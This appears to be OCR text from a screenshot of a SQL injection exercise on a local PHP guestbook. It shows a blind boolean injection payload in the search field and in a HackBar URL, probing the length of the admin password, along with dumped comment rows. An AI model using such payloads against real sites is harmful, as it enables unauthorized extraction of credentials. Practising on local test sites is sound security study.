 搜索内容
1%' and length((select admin_password from admin limit 0,1)) = '32' #
D:\phpstudy_pro\WWW\liuyan\view\search.html:49:
array (size=13)
0 =>
array (size=4)
'comment_id' => string '27' (length=2)
'username' => string 'test' (length=4)
'comment_text' => string '1' (length=1)
'pub_date' => string '2021-10-08' (length=10)
1 =>
array (size=4)
'comment_id' => string '7' (length=1)
'username' => string 'test' (length=4)
'comment_text' => string '1111' (length=4)
'pub_date' => string '2021-09-26' (length=10)
2 =>
array (size=4)
'comment_id' => string '24' (length=2)
'username' => string 'test' (length=4)
'comment_text' => string '1' (length=1)
'pub_date' => string '2021-10-08' (length=10)
3 =>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://liuyan.com/search.php?search=1%25%27 and length((select admin_password from admin limit 0,1)) = '32' %23
Split URL